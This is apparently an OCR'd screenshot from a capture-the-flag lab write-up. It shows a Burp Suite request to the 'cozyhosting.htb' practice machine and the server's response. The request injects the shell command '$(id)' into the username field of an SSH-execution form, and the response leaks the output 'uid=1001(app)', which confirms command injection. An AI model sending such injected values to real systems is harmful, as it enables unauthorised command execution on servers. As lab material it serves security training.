 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=10A5009DBDBCC193E0A379CAE627DB61
13 Upgrade-Insecure-Requests: 1
14
15 host=127.0.0.1&username=;$(id);
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 12 Sep 2023 18:22:46 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=usage: ssh
[-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface] [-b
bind_address] [-c cipher_spec] [-D [bind_address:]port]
[-E log_file] [-e escape_char] [-F configfile] [-I pkcs11]
[-i identity_file] [-J [user@]host[:port]] [-L address]
[-l login_name] [-m mac_spec] [-O ctl_cmd] [-o option]
[-p port] [-Q query_option] [-R address] [-S ctl_path]
[-W host:port] [-w local_tun[:remote_tun]] destination
[command [argument ...]]/bin/bash: line 1: uid=1001(app): command
not found/bin/bash: line 1: @127.0.0.1: command not found
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14